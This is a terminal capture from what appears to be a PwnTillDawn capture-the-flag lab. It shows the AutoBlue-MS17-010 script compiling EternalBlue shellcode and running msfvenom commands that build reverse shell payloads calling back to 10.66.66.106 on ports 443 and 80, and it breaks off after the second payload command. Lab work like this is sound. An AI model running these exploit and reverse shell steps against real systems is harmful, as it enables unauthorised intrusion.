 ┌─[root@parrot]─[~/pwntilldawn/mrblue/AutoBlue-MS17-010/shellcode]
└──╼ #./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.66.66.106
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
80
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.66.66.106 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.66.66.106 LPORT=80